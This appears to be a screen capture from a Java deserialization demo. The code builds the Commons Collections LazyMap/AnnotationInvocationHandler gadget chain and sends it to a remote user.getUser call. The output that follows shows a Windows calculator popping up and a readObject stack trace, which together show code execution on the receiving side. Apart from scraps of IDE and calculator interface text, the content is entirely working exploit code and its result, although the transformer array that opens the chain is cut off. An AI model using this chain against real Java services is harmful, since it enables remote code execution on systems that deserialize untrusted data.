 3 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
4 // 被修饰的 Map
5 HashMap<Object, Object> hashMap = new HashMap<>();
6 // 实例化 LazyMap
7 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
8 // 实例化 AnnotationInvocationHandler
9 Class<?> clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
0 Constructor<?> constructor = clazz.getDeclaredConstructor(Class.class, Map.class);
1 constructor.setAccessible(true);
2 InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap);
3 // 代理
4 Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Map.class}, invocationHandler
5 // 将代理插入到 AnnotationInvocationHandler 中
6 invocationHandler = (InvocationHandler) constructor.newInstance(Target.class, proxyMap);
7 // 正常调用接口方法:
8 user.getUser(invocationHandler);
9 }
0 }
1
3
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
行: UserServer × UserClient ×
"C:\Program Files\Zulu\zulu-8u65\bin\java.exe" ...
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1801)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1351)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:371) <20 个内部行>
at org.example.client.UserClient.main(UserClient.java:49)
进程已结束,退出代码1